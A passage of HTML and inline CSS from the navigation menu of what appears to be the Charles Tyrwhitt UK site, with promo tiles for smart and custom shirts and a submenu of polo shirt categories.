        .promo-tile-5230056288--title {
            min-height: auto;
        }

        .promo-tile-5230056288--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5230056288--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5230056288--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-5230056288--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-5230056288-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5230056288--minititle {
            min-height: auto;
        }

        .promo-tile-5230056288--title {
            min-height: auto;
        }

        .promo-tile-5230056288--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5230056288--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5230056288--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5230056288 .js-read-more,
        .promo-tile-5230056288 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5230056288--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5230056288--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-5230056288--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-5230056288-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5230056288--minititle {
            min-height: auto;
        }

        .promo-tile-5230056288--title {
            min-height: auto;
        }

        .promo-tile-5230056288--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5230056288--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5230056288--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5230056288 .js-read-more,
        .promo-tile-5230056288 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5230056288--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5230056288--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-5230056288 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/formal/?cm_sp=TN-shirts-formal-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Smart Shirts" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-5230056288-scaled-img--false promo-tile-5230056288--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Smart Shirts" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/formal/" class="promo-tile-5230056288--navLink cursor-pointer position-absolute uppercase">
                    Smart Shirts
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-6140624888 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-6578728062--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-6578728062--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-6578728062 .js-read-more,
    .promo-tile-6578728062 .js-read-less {
        font-size: null;
    }

    .promo-tile-6578728062--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-6578728062:hover .promo-tile-6578728062-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-6578728062 .promo-tile-6578728062-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-6578728062-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-6578728062 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-6578728062--minititle {
        min-height: auto;
    }

    .promo-tile-6578728062--title {
        min-height: auto;
    }

    .promo-tile-6578728062--subtitle {
        min-height: auto;
    }
    
    .promo-tile-6578728062--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-6578728062--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-6578728062--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-6578728062--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-6578728062-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6578728062--minititle {
            min-height: auto;
        }

        .promo-tile-6578728062--title {
            min-height: auto;
        }

        .promo-tile-6578728062--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6578728062--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6578728062--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-6578728062--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6578728062-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6578728062--minititle {
            min-height: auto;
        }

        .promo-tile-6578728062--title {
            min-height: auto;
        }

        .promo-tile-6578728062--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6578728062--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6578728062--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6578728062 .js-read-more,
        .promo-tile-6578728062 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6578728062--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6578728062--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-6578728062--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6578728062-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6578728062--minititle {
            min-height: auto;
        }

        .promo-tile-6578728062--title {
            min-height: auto;
        }

        .promo-tile-6578728062--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6578728062--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6578728062--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6578728062 .js-read-more,
        .promo-tile-6578728062 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6578728062--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6578728062--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-6578728062 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/custom.html?cm_sp=TN-custom" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="casual shirts " 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw1370e0c9/merchAssets/SS26/nav/SS26_BOOK1_CUSTOM-SHIRTS_NAV_SHADOW.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw1370e0c9/merchAssets/SS26/nav/SS26_BOOK1_CUSTOM-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw1370e0c9/merchAssets/SS26/nav/SS26_BOOK1_CUSTOM-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw1370e0c9/merchAssets/SS26/nav/SS26_BOOK1_CUSTOM-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-6578728062-scaled-img--false promo-tile-6578728062--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="casual shirts " 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/custom-new-test.html" class="promo-tile-6578728062--navLink cursor-pointer position-absolute uppercase ">
                    Custom Shirts
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-8567283796 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-7060970687--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-7060970687--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-7060970687 .js-read-more,
    .promo-tile-7060970687 .js-read-less {
        font-size: null;
    }

    .promo-tile-7060970687--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-7060970687:hover .promo-tile-7060970687-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-7060970687 .promo-tile-7060970687-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-7060970687-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 10px;
        z-index: 5;
    }

    .promo-tile-7060970687 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-7060970687--minititle {
        min-height: auto;
    }

    .promo-tile-7060970687--title {
        min-height: auto;
    }

    .promo-tile-7060970687--subtitle {
        min-height: auto;
    }
    
    .promo-tile-7060970687--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-7060970687--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-7060970687--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-7060970687--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-7060970687-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 10px;
        }

        .promo-tile-7060970687--minititle {
            min-height: auto;
        }

        .promo-tile-7060970687--title {
            min-height: auto;
        }

        .promo-tile-7060970687--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7060970687--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7060970687--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-7060970687--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-7060970687-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 10px;
        }

        .promo-tile-7060970687--minititle {
            min-height: auto;
        }

        .promo-tile-7060970687--title {
            min-height: auto;
        }

        .promo-tile-7060970687--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7060970687--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7060970687--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7060970687 .js-read-more,
        .promo-tile-7060970687 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7060970687--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7060970687--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-7060970687--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-7060970687-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 10px;
        }

        .promo-tile-7060970687--minititle {
            min-height: auto;
        }

        .promo-tile-7060970687--title {
            min-height: auto;
        }

        .promo-tile-7060970687--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7060970687--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7060970687--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7060970687 .js-read-more,
        .promo-tile-7060970687 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7060970687--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7060970687--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s  promo-tile-7060970687 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/shirt-of-the-season/?cm_sp=TN-the-shirt-of-the-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Shirt of the season" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw56d538b0/merchAssets/SS26/nav/SS26_BOOK1_SOTS_EN_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw56d538b0/merchAssets/SS26/nav/SS26_BOOK1_SOTS_EN_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw56d538b0/merchAssets/SS26/nav/SS26_BOOK1_SOTS_EN_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw56d538b0/merchAssets/SS26/nav/SS26_BOOK1_SOTS_EN_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-7060970687-scaled-img--false promo-tile-7060970687--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Shirt of the season" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/shirt-of-the-season/" class="promo-tile-7060970687--navLink cursor-pointer position-absolute uppercase ">
                    The New Shirt of the season

                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-7388721072 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-7388721072 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-7388721072 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-7388721072 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Polo Shirts"
href="https://www.charlestyrwhitt.com/uk/mens-polo-shirts/"
class="navigationItem-7388721072 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Polos
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Polo Shirts Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Polos
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2418191437 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2418191437 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2418191437 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2418191437 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-polo-shirts/"
       class="navigationLink-2418191437 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all polos
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8809194634 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8809194634 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8809194634 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8809194634 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/new-polo-shirts/"
       class="navigationLink-8809194634 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        new polos
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1975751577 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1975751577 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1975751577 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1975751577 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1975751577) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-1975751577 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6484343245 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6484343245 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6484343245 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6484343245 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-polo-shirts/"
       class="navigationLink-6484343245 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8915552319 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8915552319 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8915552319 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8915552319 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/new-polo-shirts/"
       class="navigationLink-8915552319 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3491452016 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3491452016 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3491452016 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3491452016 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/shirts-polo-shirts/pique-polo-shirts/"
       class="navigationLink-3491452016 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Pique Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3546582384 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3546582384 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3546582384 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3546582384 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/shirts-polo-shirts/smart-polo-shirts/"
       class="navigationLink-3546582384 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2983159136 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2983159136 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2983159136 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2983159136 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-long-sleeve-polos/"
       class="navigationLink-2983159136 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Long Sleeve Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1699371444 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1699371444 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1699371444 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1699371444 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-polo-shirts/knitted-polos/"
       class="navigationLink-1699371444 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Knitted Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5601559298 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5601559298 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5601559298 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5601559298 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/shirts-polo-shirts/performance-polo-shirts/"
       class="navigationLink-5601559298 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Performance Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2423880544 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2423880544 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

